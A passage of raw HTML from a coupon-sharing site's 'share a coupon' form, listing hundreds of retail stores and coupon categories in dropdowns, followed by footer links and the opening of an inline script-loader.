value="9493">Only Natural Pet</option><option value="131">Orbitz</option><option value="353">Oriental Trading</option><option value="15711">Orvis</option><option value="364">OshKosh</option><option value="16115">Otterbox</option><option value="801">Our Campus Market</option><option value="161">Outback Steakhouse</option><option value="58">Overstock</option><option value="591">Overtons</option><option value="17543">P&O Ferries UK</option><option value="11587">Pacific Coast</option><option value="414">PacSun</option><option value="15774">Palace Resorts</option><option value="14784">Palmetto State Armory</option><option value="399">Panera Bread</option><option value="211">Papa Johns</option><option value="757">Papa Johns UK</option><option value="586">Paper Mart</option><option value="7854">Paperless Post</option><option value="12421">Park N Fly</option><option value="15933">Parts Express</option><option value="381">PartsGeek</option><option value="7879">Party Cheap</option><option value="352">Party City</option><option value="16887">Party Pieces UK</option><option value="7848">PatPat</option><option value="683">Paula's Choice</option><option value="345">Payless</option><option value="11480">PC Richard &amp; Son</option><option value="572">Peapod</option><option value="326">Pep Boys</option><option value="2227">Perfect Memorials</option><option value="781">Performance Bike</option><option value="371">Personal Creations</option><option value="304">Personalization Mall</option><option value="17551">Pet Drugs Online UK</option><option value="17198">PetBarn Australia</option><option value="17177">Petcarerx</option><option value="308">Petco</option><option value="11">Petsmart</option><option value="7189">Pharmaca</option><option value="17304">Pharmapacks</option><option value="690">Philosophy</option><option value="748">Photobox</option><option value="43">Pier 1</option><option value="17313">Pimsleur</option><option value="17326">Pittman and Davis</option><option value="210">Pizza Hut</option><option value="632">Plow &amp; Hearth</option><option value="17045">Pondkeeper UK</option><option value="16687">Pop In A Box UK</option><option value="16839">Popsockets</option><option value="16680">Post Office UK</option><option value="268">Pottery Barn</option><option value="222">Pottery Barn Kids</option><option value="17310">Prana</option><option value="745">Premier Inn</option><option value="754">Prestige Flowers</option><option value="10079">Pretty Little Thing</option><option value="95">Priceline</option><option value="772">Primary.com</option><option value="17176">Princess Polly</option><option value="17319">Professional Supplement Center</option><option value="324">Proflowers</option><option value="16690">Protect Your Bubble UK</option><option value="16999">Protein World UK</option><option value="602">Pure Formulas</option><option value="441">Puritan's Pride</option><option value="16900">Purple</option><option value="17345">Pyramyd Air</option><option value="147">QVC</option><option value="334">Rack Room Shoes</option><option value="15931">Rakuten</option><option value="805">Raleigh</option><option value="109">Ralph Lauren</option><option value="17355">Rapala</option><option value="198">Ray Ban</option><option value="17297">RC Willey</option><option value="15549">Rebecca Minkoff</option><option value="50">Redbox</option><option value="394">RedBubble</option><option value="4191">Redshelf</option><option value="16903">Reebonz Singapore</option><option value="16660">Regatta UK</option><option value="2330">Register.com</option><option value="252">REI</option><option value="14907">Reno Depot</option><option value="17380">Repair Clinic</option><option value="698">Reserve Bar</option><option value="295">Restaurant.com</option><option value="369">Restoration Hardware</option><option value="17386">Revitive</option><option value="17358">Revive</option><option value="2403">Ringcentral</option><option value="17303">Ripleys Believe It or Not</option><option value="778">Road Runner Sports</option><option value="680">Roamans</option><option value="17362">Robeez</option><option value="265">RockAuto</option><option value="831">Rockler</option><option value="17298">Roku</option><option value="652">Rona</option><option value="15495">Roots Canada</option><option value="9494">Rosetta Stone</option><option value="612">Rothys</option><option value="405">Round Table Pizza</option><option value="17383">Roxy</option><option value="16674">Royal Mint UK</option><option value="143">Ruby Tuesday</option><option value="139">Rue21</option><option value="692">Ruelala</option><option value="648">RW&amp;CO</option><option value="316">Safelite</option><option value="16890">Saga Travel Insurance UK</option><option value="7011">Sainsburys</option><option value="168">Saks Fifth Avenue</option><option value="14884">Saks Fifth Avenue Canada</option><option value="17308">Saks Off Fifth</option><option value="275">Sally Beauty</option><option value="16838">Sam's Club</option><option value="301">SammyDress</option><option value="418">San Diego Zoo</option><option value="15903">SAXX Canada</option><option value="491">Scholastic</option><option value="8714">Schuh</option><option value="721">Scorebig</option><option value="4190">Scrubs &amp; Beyond</option><option value="171">Seamless</option><option value="272">Sears</option><option value="16629">SeatGeek</option><option value="9487">See's Candies</option><option value="92">Sephora</option><option value="14879">Sephora Canada</option><option value="16656">Serenata Flowers UK</option><option value="236">Shari's Berries</option><option value="20244">SheIn</option><option value="10">Sherwin Williams</option><option value="573">Shindigz</option><option value="209">Shoe Carnival</option><option value="608">Shoe Palace</option><option value="415">Shoe Station</option><option value="406">Shoebacca</option><option value="451">Shoes.com</option><option value="273">Shop Disney</option><option value="17309">ShopDisney</option><option value="469">Shopko</option><option value="344">Shutterfly</option><option value="179">Sierra</option><option value="18068">Simple Tire</option><option value="17379">SimpleHuman</option><option value="8719">Simply Be</option><option value="10086">Simply Supplements</option><option value="17366">Sio Beauty</option><option value="793">SiriusXM</option><option value="2339">SiteGround</option><option value="630">Six 02</option><option value="389">Six Flags</option><option value="17185">Sixt UK</option><option value="407">Skechers</option><option value="20251">SKIMS</option><option value="641">SkinStore</option><option value="799">Sleefs</option><option value="773">Sleep Number</option><option value="17357">Smarty Had A Party</option><option value="17352">Smashbox</option><option value="98">Snapfish</option><option value="7016">Snapfish UK</option><option value="16841">Snowe</option><option value="379">Soccer.com</option><option value="16116">Society6</option><option value="17382">Soclean</option><option value="624">Sodastream</option><option value="11588">Sofamania</option><option value="660">Sonos</option><option value="656">Sorel</option><option value="166">Souplantation</option><option value="17316">South Beach Diet</option><option value="790">South Moon Under</option><option value="138">Southwest</option><option value="15934">Southwest Vacations</option><option value="17285">Space NK</option><option value="16670">Space NK UK</option><option value="15295">Spartan Race</option><option value="17537">Speedo UK</option><option value="10804">Sperry</option><option value="250">Spirit Airlines</option><option value="174">Spirit Halloween</option><option value="17338">Splash Wines</option><option value="740">Sports Direct</option><option value="571">Sportsmans Guide</option><option value="170">Spring</option><option value="258">Sprint</option><option value="17558">Stacy Adams</option><option value="299">Stage</option><option value="253">Stanley Steemer</option><option value="130">Staples</option><option value="618">Staples Canada</option><option value="627">Staples Print &amp; Marketing Canada</option><option value="470">Starbucks</option><option value="151">Stein Mart</option><option value="16658">Stena Line UK</option><option value="576">Steve Madden</option><option value="15702">Steve Madden Canada</option><option value="783">Stitch Fix</option><option value="20246">StockX</option><option value="601">Stonewall Kitchen</option><option value="10805">Straight Talk</option><option value="577">Stride Rite</option><option value="16996">Stuarts London UK</option><option value="48">StubHub</option><option value="16892">Stubhub UK</option><option value="20245">Subway</option><option value="688">Sun and Ski</option><option value="17534">Sun Basket</option><option value="16698">Sunday Times Wine Club UK</option><option value="191">Sunglass Hut</option><option value="734">Sunny Sports</option><option value="7004">Superdrug</option><option value="8720">Superdry</option><option value="17350">Superga</option><option value="321">SuperShuttle</option><option value="520">Sur La Table</option><option value="718">Suzy Shier</option><option value="792">Swagbucks</option><option value="583">Swanson Vitamins</option><option value="16741">Swarovski UK</option><option value="16994">Sweatband UK</option><option value="16186">Sweaty Betty</option><option value="16666">Sweaty Betty UK</option><option value="192">Sweet Tomatoes</option><option value="15118">Swimsuits For All</option><option value="16880">Swoon UK</option><option value="17300">Tackle Direct</option><option value="64">Target</option><option value="715">Tarte</option><option value="16888">Tassimo UK</option><option value="637">TaxAct</option><option value="616">TaxSlayer</option><option value="10089">Ted Baker</option><option value="596">Teleflora</option><option value="15551">Tello</option><option value="17541">Temple Spa UK</option><option value="4186">Temptu</option><option value="691">Tennis Express</option><option value="645">Tervis</option><option value="16665">Tessuti UK</option><option value="17385">Textnow</option><option value="628">The Bay</option><option value="8724">The Body Shop UK</option><option value="704">The Bouqs</option><option value="17332">The Feed</option><option value="779">The Great Courses</option><option value="17329">The Maca Team</option><option value="749">The Perfume Shop</option><option value="4827">The Real Real</option><option value="654">The Shopping Channel</option><option value="185">Things Remembered</option><option value="172">Thinkgeek</option><option value="17542">Thompson and Morgan UK</option><option value="787">Threadless</option><option value="17363">Thriftbooks</option><option value="16840">TicketCity</option><option value="488">Ticketmaster</option><option value="595">Tidebuy</option><option value="483">TigerDirect</option><option value="200">Tillys</option><option value="90">Timberland</option><option value="17044">Timberland UK</option><option value="434">Tiny Prints</option><option value="17388">Tire America</option><option value="475">Tire Rack</option><option value="777">Tirebuyer</option><option value="300">TJ Maxx</option><option value="7319">TM Lewin</option><option value="619">Tommy Hilfiger</option><option value="409">TOMS</option><option value="14901">Toms Canada</option><option value="729">Too Faced</option><option value="8712">Topshop</option><option value="150">Torrid</option><option value="490">Total Wine</option><option value="7188">Totally Furniture</option><option value="15713">Tough Mudder</option><option value="719">Town Shoes</option><option value="263">Toys R Us</option><option value="320">TracFone</option><option value="102">Tractor Supply</option><option value="142">Travelocity</option><option value="751">Travelodge</option><option value="785">TravelSmith</option><option value="7855">Tree Classics</option><option value="8227">Trendy Halloween</option><option value="481">Tripadvisor</option><option value="17392">Truffle Shuffle UK</option><option value="7018">Truprint</option><option value="17391">Tuckernuck</option><option value="16992">TUI UK</option><option value="15294">Tumi</option><option value="74">TurboTax</option><option value="15701">TurboTax Canada</option><option value="51">Uber</option><option value="582">Udemy</option><option value="7284">UGG Canada</option><option value="346">Ulta</option><option value="197">Under Armour</option><option value="4193">Uniform City</option><option value="420">Uniqlo</option><option value="425">Urban Outfitters</option><option value="8726">Urban Outfitters UK</option><option value="15116">UrbanStems</option><option value="335">Valvoline Instant Oil Change</option><option value="7187">VaporDNA</option><option value="17361">Vega</option><option value="313">Venus</option><option value="218">Vera Bradley</option><option value="17315">Verishop</option><option value="257">Verizon Wireless</option><option value="17314">Vessi</option><option value="45">Viator</option><option value="16661">Viator UK</option><option value="261">Victoria Secret</option><option value="15936">Vimeo</option><option value="519">Vineyard Vines</option><option value="17395">Viovet UK</option><option value="347">Vistaprint</option><option value="17196">Vistaprint Australia</option><option value="15698">Vistaprint Canada</option><option value="756">Vistaprint UK</option><option value="177">Vitacost</option><option value="203">Vitamin Shoppe</option><option value="2335">VMWare</option><option value="16904">vPost Singapore</option><option value="460">VUDU</option><option value="717">Wagjag</option><option value="16696">Waitrose Florist UK</option><option value="39">Walgreens</option><option value="16691">Wallpaper Direct UK</option><option value="260">Walmart</option><option value="14881">Walmart Canada</option><option value="16695">Watch Hut UK</option><option value="10087">Watch Shop</option><option value="10102">Watches</option><option value="42">Wayfair</option><option value="762">Wayfair UK</option><option value="16118">Webroot</option><option value="2337">Weebly</option><option value="647">Well Ca</option><option value="311">West Elm</option><option value="4188">Whirlpool</option><option value="17394">Whisky Exchange UK</option><option value="10078">White Company</option><option value="244">White House Black Market</option><option value="10069">White Stuff</option><option value="16671">Whittard UK</option><option value="7873">Wholesale Halloween Costumes</option><option value="7856">Wholesale Party Supplies</option><option value="10071">Wickes</option><option value="10074">Wiggle</option><option value="465">Williams Sonoma</option><option value="7869">Wind and Weather</option><option value="7871">Windy City Novelties</option><option value="17327">Wine Library</option><option value="578">Wine.com</option><option value="2310">WIX</option><option value="376">Woman Within</option><option value="16188">Woodcraft</option><option value="16663">Woolovers UK</option><option value="149">Woot</option><option value="753">Wordery</option><option value="735">Working Person</option><option value="71">World Market</option><option value="2332">WP Engine</option><option value="17544">Wufwuf UK</option><option value="17376">WWE Shop</option><option value="52">Yankee Candle</option><option value="259">Yoox</option><option value="16621">Yoox Singapore</option><option value="497">Younkers</option><option value="383">Zales</option><option value="134">Zappos</option><option value="8723">Zavvi</option><option value="226">Zazzle</option><option value="83">Zenni Optical</option><option value="7013">Zooplus</option><option value="9491">Zoro</option><option value="283">Zulily</option><option value="440">Zumiez</option><option value="15293">Zyppah</option></select></li><li id="new-store-name" class="new-store"><label>New Store Name:</label><input type="text" class="text" name="clpr_new_store_name" value=""/></li><li id="new-store-url" class="new-store"><label>New Store URL: </label><input type="text" class="text" id="clpr_new_store_url" name="clpr_new_store_url" value="http://" /></li><li><label>Coupon Category: </label><select name='cat' id='cat' class='text required' ><option value=''>&#8211; Select One &#8211;</option><option class="level-0" value="12">Home And Garden</option><option class="level" value="13">&nbsp;&nbsp;&nbsp;Paint</option><option class="level" value="22">&nbsp;&nbsp;&nbsp;Home Decor</option><option class="level" value="38">&nbsp;&nbsp;&nbsp;Home Improvement</option><option class="level" value="112">&nbsp;&nbsp;&nbsp;Tools</option><option class="level" value="254">&nbsp;&nbsp;&nbsp;Cleaning</option><option class="level" value="255">&nbsp;&nbsp;&nbsp;Carpet Cleaning</option><option class="level" value="256">&nbsp;&nbsp;&nbsp;Carpet Cleaning Services</option><option class="level" value="286">&nbsp;&nbsp;&nbsp;Bedding</option><option class="level" value="287">&nbsp;&nbsp;&nbsp;Pillows</option><option class="level" value="370">&nbsp;&nbsp;&nbsp;Lighting</option><option class="level" value="464">&nbsp;&nbsp;&nbsp;Kitchen And Dining</option><option class="level" value="7891">&nbsp;&nbsp;&nbsp;Garden Decor</option><option class="level-0" value="14">Pets</option><option class="level" value="284">&nbsp;&nbsp;&nbsp;Pet Food</option><option class="level" value="403">&nbsp;&nbsp;&nbsp;Pet Meds</option><option class="level-0" value="16">Health</option><option class="level" value="17">&nbsp;&nbsp;&nbsp;Pharmacy</option><option class="level" value="78">&nbsp;&nbsp;&nbsp;Nutrition</option><option class="level-2" value="206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vitamins</option><option class="level-2" value="298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sports Nutrition</option><option class="level" value="568">&nbsp;&nbsp;&nbsp;Weight Loss</option><option class="level-0" value="18">Clothing</option><option class="level" value="37">&nbsp;&nbsp;&nbsp;Women&#8217;s Clothing</option><option class="level-2" value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plus Size Clothing</option><option class="level-2" value="373">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option><option class="level-3" value="374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Dresses</option><option class="level" value="111">&nbsp;&nbsp;&nbsp;Kids Clothes</option><option class="level-2" value="587">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;School Uniforms</option><option class="level" value="114">&nbsp;&nbsp;&nbsp;Specialty Clothing</option><option class="level-2" value="115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designer Clothes</option><option class="level-2" value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skate Clothing</option><option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Streetwear</option><option class="level-2" value="430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vintage Clothing</option><option class="level" value="201">&nbsp;&nbsp;&nbsp;Juniors Clothing</option><option class="level" value="310">&nbsp;&nbsp;&nbsp;Workwear</option><option class="level-2" value="4201">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrubs</option><option class="level" value="314">&nbsp;&nbsp;&nbsp;Swimwear</option><option class="level" value="339">&nbsp;&nbsp;&nbsp;Men&#8217;s Clothing</option><option class="level" value="367">&nbsp;&nbsp;&nbsp;Casual Clothing</option><option class="level" value="456">&nbsp;&nbsp;&nbsp;Activewear</option><option class="level" value="7860">&nbsp;&nbsp;&nbsp;Clubwear</option><option class="level" value="9505">&nbsp;&nbsp;&nbsp;Underwear</option><option class="level-0" value="21">Department Stores</option><option class="level" value="318">&nbsp;&nbsp;&nbsp;Outlet Stores</option><option class="level-0" value="23">Furniture </option><option class="level" value="24">&nbsp;&nbsp;&nbsp;Home Furniture</option><option class="level" value="223">&nbsp;&nbsp;&nbsp;Children&#8217;s Furniture</option><option class="level-0" value="25">Travel</option><option class="level" value="26">&nbsp;&nbsp;&nbsp;Tours</option><option class="level" value="72">&nbsp;&nbsp;&nbsp;Ground Transportation</option><option class="level" value="129">&nbsp;&nbsp;&nbsp;Car Rentals</option><option class="level" value="181">&nbsp;&nbsp;&nbsp;Flight</option><option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Airports</option><option class="level-3" value="605">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Airport Parking</option><option class="level" value="216">&nbsp;&nbsp;&nbsp;Vacation Rentals</option><option class="level" value="282">&nbsp;&nbsp;&nbsp;Hotels</option><option class="level" value="473">&nbsp;&nbsp;&nbsp;Resorts</option><option class="level-0" value="27">Auctions</option><option class="level-0" value="28">Beauty</option><option class="level" value="362">&nbsp;&nbsp;&nbsp;Cosmetics</option><option class="level" value="432">&nbsp;&nbsp;&nbsp;Fragrances</option><option class="level" value="4198">&nbsp;&nbsp;&nbsp;Makeup</option><option class="level-2" value="4199">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Brush Makeup</option><option class="level-0" value="29">Catalog</option><option class="level-0" value="30">Food</option><option class="level" value="31">&nbsp;&nbsp;&nbsp;Grocery</option><option class="level" value="73">&nbsp;&nbsp;&nbsp;Food Delivery</option><option class="level" value="127">&nbsp;&nbsp;&nbsp;Beverages</option><option class="level-2" value="390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coffee</option><option class="level" value="237">&nbsp;&nbsp;&nbsp;Dipped Fruit</option><option class="level" value="238">&nbsp;&nbsp;&nbsp;Sweets</option><option class="level-2" value="594">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chocolates</option><option class="level-2" value="7885">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candy</option><option class="level" value="492">&nbsp;&nbsp;&nbsp;Meats</option><option class="level-2" value="493">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pork</option><option class="level-0" value="32">Shoes</option><option class="level" value="34">&nbsp;&nbsp;&nbsp;Athletic Shoes</option><option class="level" value="450">&nbsp;&nbsp;&nbsp;Women&#8217;s Shoes</option><option class="level" value="515">&nbsp;&nbsp;&nbsp;Kids Shoes</option><option class="level-0" value="35">Entertainment</option><option class="level" value="36">&nbsp;&nbsp;&nbsp;Television</option><option class="level" value="68">&nbsp;&nbsp;&nbsp;Movies</option><option class="level-2" value="69">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Movie Rentals</option><option class="level-2" value="378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Movie Theaters</option><option class="level" value="387">&nbsp;&nbsp;&nbsp;Attractions</option><option class="level-2" value="388">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amusement Parks</option><option class="level" value="458">&nbsp;&nbsp;&nbsp;Online Streaming</option><option class="level-2" value="459">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video Streaming</option><option class="level-0" value="40">Outdoors</option><option class="level" value="41">&nbsp;&nbsp;&nbsp;Guns</option><option class="level" value="121">&nbsp;&nbsp;&nbsp;Fishing</option><option class="level-0" value="49">Tickets</option><option class="level-0" value="54">Gifts And Collectibles</option><option class="level" value="55">&nbsp;&nbsp;&nbsp;Candles</option><option class="level" value="184">&nbsp;&nbsp;&nbsp;Food Gifts</option><option class="level" value="227">&nbsp;&nbsp;&nbsp;Gifts</option><option class="level-2" value="305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalized Gifts</option><option class="level" value="242">&nbsp;&nbsp;&nbsp;Flowers</option><option class="level" value="479">&nbsp;&nbsp;&nbsp;Gift Baskets</option><option class="level" value="4200">&nbsp;&nbsp;&nbsp;Promotional Gifts</option><option class="level-0" value="75">Services</option><option class="level" value="76">&nbsp;&nbsp;&nbsp;Tax</option><option class="level" value="116">&nbsp;&nbsp;&nbsp;Education</option><option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Test Preparation</option><option class="level" value="204">&nbsp;&nbsp;&nbsp;Business Services</option><option class="level-2" value="205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Web Hosting</option><option class="level" value="330">&nbsp;&nbsp;&nbsp;Dating</option><option class="level-2" value="331">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Online Dating</option><option class="level" value="443">&nbsp;&nbsp;&nbsp;Printing</option><option class="level-2" value="444">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Printing</option><option class="level" value="485">&nbsp;&nbsp;&nbsp;Shipping</option><option class="level" value="510">&nbsp;&nbsp;&nbsp;Childcare</option><option class="level" value="614">&nbsp;&nbsp;&nbsp;Financial Services</option><option class="level-2" value="615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Loans</option><option class="level-0" value="81">Automotive</option><option class="level" value="82">&nbsp;&nbsp;&nbsp;Auto Parts</option><option class="level" value="336">&nbsp;&nbsp;&nbsp;Auto Repair Services</option><option class="level" value="474">&nbsp;&nbsp;&nbsp;Tires</option><option class="level-0" value="84">Personal Care</option><option class="level" value="85">&nbsp;&nbsp;&nbsp;Vision Care</option><option class="level-2" value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prescription Glasses</option><option class="level-2" value="303">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Contacts</option><option class="level" value="119">&nbsp;&nbsp;&nbsp; Vision Care</option><option class="level-2" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prescription Glasses</option><option class="level-0" value="96">Restaurants</option><option class="level" value="97">&nbsp;&nbsp;&nbsp;Pizza</option><option class="level" value="234">&nbsp;&nbsp;&nbsp;Steak Houses</option><option class="level" value="349">&nbsp;&nbsp;&nbsp;Italian Restaurant</option><option class="level" value="398">&nbsp;&nbsp;&nbsp;Sandwich And Deli</option><option class="level" value="412">&nbsp;&nbsp;&nbsp;Fast Food</option><option class="level" value="417">&nbsp;&nbsp;&nbsp;Breakfast Restaurants</option><option class="level-0" value="99">Art</option><option class="level" value="100">&nbsp;&nbsp;&nbsp;Photo</option><option class="level-2" value="101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Online Photo</option><option class="level" value="4196">&nbsp;&nbsp;&nbsp;Graphic Design</option><option class="level-0" value="103">Books And News</option><option class="level" value="466">&nbsp;&nbsp;&nbsp;Books</option><option class="level-2" value="467">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Used Books</option><option class="level-2" value="4197">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textbooks</option><option class="level-2" value="4209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ebooks</option><option class="level-0" value="113">Daily Deals</option><option class="level-0" value="122">Baby</option><option class="level-0" value="123">Electronics</option><option class="level" value="124">&nbsp;&nbsp;&nbsp;Cameras</option><option class="level-2" value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canon</option><option class="level" value="128">&nbsp;&nbsp;&nbsp;Cell Phones</option><option class="level" value="2318">&nbsp;&nbsp;&nbsp;Routers</option><option class="level-0" value="162">wholesale</option><option class="level-0" value="175">Party Supplies</option><option class="level" value="176">&nbsp;&nbsp;&nbsp;Costumes</option><option class="level" value="435">&nbsp;&nbsp;&nbsp;Invitations</option><option class="level-2" value="436">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Custom Invitations</option><option class="level-0" value="178">Office Supplies</option><option class="level" value="513">&nbsp;&nbsp;&nbsp;Checks</option><option class="level-0" value="193">Accessories</option><option class="level" value="194">&nbsp;&nbsp;&nbsp;Eyewear</option><option class="level-2" value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sunglasses</option><option class="level-2" value="7857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses</option><option class="level" value="219">&nbsp;&nbsp;&nbsp;bags</option><option class="level" value="292">&nbsp;&nbsp;&nbsp;Headwear</option><option class="level-2" value="293">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option><option class="level" value="10102">&nbsp;&nbsp;&nbsp;Watches</option><option class="level-0" value="208">Apparel &amp; Accessories</option><option class="level-0" value="220">Sports</option><option class="level" value="221">&nbsp;&nbsp;&nbsp;Sporting Goods</option><option class="level" value="380">&nbsp;&nbsp;&nbsp;Soccer</option><option class="level" value="504">&nbsp;&nbsp;&nbsp;Golf</option><option class="level-2" value="505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Golf Courses</option><option class="level" value="592">&nbsp;&nbsp;&nbsp;Water Sports</option><option class="level" value="4202">&nbsp;&nbsp;&nbsp;Hockey</option><option class="level-0" value="224">Gaming</option><option class="level-0" value="228">Crafts</option><option class="level" value="4195">&nbsp;&nbsp;&nbsp;Craft Supplies</option><option class="level-0" value="230">Toys</option><option class="level" value="231">&nbsp;&nbsp;&nbsp;Dolls</option><option class="level" value="477">&nbsp;&nbsp;&nbsp;Action Figures</option><option class="level" value="9506">&nbsp;&nbsp;&nbsp;Educational Toys</option><option class="level-0" value="341">Holiday</option><option class="level" value="342">&nbsp;&nbsp;&nbsp;Christmas</option><option class="level-2" value="343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Tree</option><option class="level-0" value="384">Jewelry</option><option class="level" value="447">&nbsp;&nbsp;&nbsp;Fashion Jewelry</option><option class="level-0" value="396">Sports &amp; Outdoors</option><option class="level" value="397">&nbsp;&nbsp;&nbsp;Hunting &amp; Shooting</option><option class="level-0" value="423">Textiles</option><option class="level" value="424">&nbsp;&nbsp;&nbsp;Fabric</option><option class="level-0" value="426">Tobacco</option><option class="level" value="427">&nbsp;&nbsp;&nbsp;Electronic Cigarettes</option><option class="level-0" value="454">Musical Instruments</option><option class="level-0" value="489">Alcohol</option><option class="level" value="579">&nbsp;&nbsp;&nbsp;Wine</option><option class="level-0" value="737">Drone</option><option class="level-0" value="747">Boots</option><option class="level-0" value="797">Motorcycle</option><option class="level-0" value="811">Bikes</option><option class="level-0" value="812">School Supplies</option><option class="level-0" value="2324">Software</option><option class="level" value="2325">&nbsp;&nbsp;&nbsp;Web Design And Development</option><option class="level" value="2399">&nbsp;&nbsp;&nbsp;Business Software</option><option class="level-0" value="7894">Pet Supplies</option><option class="level-0" value="9502">Academic Software</option><option class="level-0" value="9504">Fitness Equipment</option></select></li><li><label>Coupon Type: </label><select id="coupon_type_select" name="coupon_type_select" class="text required"><option value="">-- Select One --</option><option value="0">0</option><option value="coupon-code">Coupon Code</option><option value="printable-coupon">Printable Coupon</option><option value="promotion">Promotion</option> </select></li><li id="ctype-coupon-code" class="ctype"><label>Coupon Code: </label><input type="text" class="text" id="ctype-coupon-code" name="clpr_coupon_code" value=""/></li><li id="ctype-printable-coupon" class="ctype"><label>Printed Coupon: </label><input type="file" class="fileupload text" name="coupon-upload" value="" /></li><li><label>Destination URL:</label><input type="text" class="text required" name="clpr_coupon_aff_url" value=""/></li><li><label>Expiration Date: </label><input type="text" class="text datepicker" name="clpr_expire_date" value="" /></li><li><label>Tags: </label><input type="text" class="text" name="tags_input" value="" /><p class="tip">Separate tags with commas</p></li><li class="description"><label for="post_content">Full Description: </label><textarea class="required" id="post_content" cols="30" rows="5" name="post_content"></textarea></li> <li></li><li><button type="submit" class="btn coupon" id="submitted" name="submitted" value="submitted">Share It!</button></li></ol></fieldset><script type="text/javascript">try{document.getElementById('post_title').focus();}catch(e){}</script></form></div>  </div></div><div class="box-b">&nbsp;</div></div></div><div id="sidebar">  </div> </div> </div> <div id="footer"> <div class="panel"><div class="panel-holder"> <div id="widgetized-area"> <style type="text/css"> .custom-footer-mn{clear:both;padding:7px 0px}.custom-footer-mn .mn-title{float:left;margin-right:15px}.pre-widget-custom h4{color:#5B5B5B;font-size:18px;font-weight:normal;line-height:20px;margin:0 0 30px;padding:8px 0 0 0px;text-shadow:1px 1px 1px #FFFFFF}.custom-footer-mn ul{display:inline;float:left}.custom-footer-mn li{list-style:none;display:inline;margin-right:15px}</style><div class="pre-widget-custom"><h4>Useful Resources</h4> <div class="custom-footer-mn"> </div> <div class="custom-footer-mn"> </div> <div class="custom-footer-mn"> </div> <div class="custom-footer-mn"> </div> <div class="custom-footer-mn"> </div> </div></div> </div> </div> <div class="bar"><div class="bar-holder"><ul id="menu-footer" class="menu"><li id="menu-item-10740" class="menu-item menu-item-type-post_type menu-item-object-page menu-arrow menu-item-10740"><a href="https://coupon-master.com/about/">About</a></li><li id="menu-item-10741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10741"><a href="https://coupon-master.com/terms-of-use/">Terms of Use</a></li><li id="menu-item-10742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10742"><a href="https://coupon-master.com/privacy-policy/">Privacy Policy</a></li></ul><p>Copyright &copy; 2025 Coupon-master.com</div></div></div> </div>  <script type="text/javascript" >var ajaxurl = 'https://coupon-master.com/wp-admin/admin-ajax.php';
</script> <script type='text/javascript'>var theme_scripts_loc = {"sendEmailHead":"Your email has been sent!","sendEmailTrue":"This coupon was successfully shared with","sendEmailFalse":"There was a problem sharing this coupon with"};(function(g,b,d){var c=b.head||b.getElementsByTagName("head"),D="readyState",E="onreadystatechange",F="DOMContentLoaded",G="addEventListener",H=setTimeout;function 